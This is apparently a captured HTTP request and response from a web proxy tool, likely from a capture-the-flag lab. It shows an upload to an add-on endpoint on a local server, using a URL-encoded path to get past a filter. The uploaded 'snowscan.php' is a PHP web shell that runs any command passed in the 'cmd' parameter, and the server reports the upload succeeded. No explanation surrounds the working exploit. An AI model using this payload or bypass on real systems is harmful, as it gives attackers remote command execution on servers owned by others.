 Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /%61ddons/ots-man-addon.php?a=/addon-upload.php HTTP/1.0
Host: 127.0.0.1:60080
User-Agent: Mozilla
Accept: */*
Cookie: PHPSESSID=2h41rcefgdibsjofe08v3b0lt3
Content-Length: 283
Content-Type: multipart/form-data; boundary=------------------------d2cfb5329827df5a
--------------------------d2cfb5329827df5a
Content-Disposition: form-data; name="addon"; filename="snowscan.php"
Content-Type: text/plain
<html>
<head></head><body>
<pre>
<?php system($_GET["cmd"]); ?>
</pre>
</body>
</html>
--------------------------d2cfb5329827df5a--
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 22 Apr 2019 02:05:50 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /menu.php
Content-Length: 27
Connection: close
Content-Type: text/plain;charset=UTF-8
File uploaded successfull.y